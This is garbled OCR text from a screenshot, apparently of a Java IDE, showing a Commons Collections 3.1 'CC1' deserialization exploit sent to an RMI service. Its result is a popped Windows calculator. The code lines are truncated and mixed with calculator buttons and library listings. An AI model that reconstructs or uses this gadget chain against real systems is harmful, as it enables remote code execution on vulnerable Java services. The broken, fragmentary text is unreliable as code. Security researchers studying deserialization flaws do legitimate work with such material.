 4 import java.rmi.*;
ple
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
(x86)\Java\jdk1.8
m
Maven: commons-collections:commons-collections:3.1
commons-collections-3.1.jar library根目录
META-INF
org.apache.commons.collections
bag
bidimap
buffer
collection
comparators
functors
iterators
keyvalue
list
map
set
ArrayStack
Bag
BagUtils
BeanMap
BidiMap
BinaryHeap
BoundedCollection
BoundedFifoBuffer
BoundedMap
25 Calc calc = (Calc)reg
26 calc.print(cc1());
27 }
28 public static Object cc1(
29 Transformer[] transfo
30 new ConstantT
31 new InvokerTr
32 new InvokerTr
33 new InvokerTr
34 };
35 ChainedTransformer ch
36 HashMap<Object, Objec
37 map.put("value", "b")
38 Map<Object,Object> tr
39 Class c= Class.forNam
40 Constructor annotatio
41 annotationInvocationH
42 Object o = annotation
43 return o;
44 }
45 }
46
运行 RMIClient RMIClient RMIClient RMIClient RMIClient
进程已结束，退出代码为 0